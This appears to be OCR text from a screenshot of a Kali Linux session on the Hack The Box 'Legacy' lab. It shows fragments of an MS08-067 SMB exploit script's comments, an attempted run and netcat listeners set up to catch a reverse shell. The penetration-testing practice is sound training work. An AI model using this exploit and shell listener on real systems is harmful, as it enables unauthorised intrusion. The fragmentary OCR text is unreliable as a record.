 *notes.ctb - /home/kali/...
andyacer/ms08_067: U...
ms08_067_2018.py (~/...
kali@kali: ~/htb/boxes/l...
Downloads - File Manag...
06:46 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS s
ession for SMB transport
#   - Changed shellcode handling to allow for variable length
shellcode. Just cut and paste
#     into this source file.
##############################################################
#########
Windows 2000 Universal
[-]Initiating connection
^C
kali@kali:~/htb/boxes/legacy$ p
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 53
[sudo] password for kali:
listening on [any] 53 ...
^C
kali@kali:~/htb/boxes/legacy$ sudo nc -nlvp 62000
listening on [any] 62000 ...
[HTB] 0:vpn  1:[tmux]  2:bash- 3:bash*
"kali" 06:46 04-Sep-20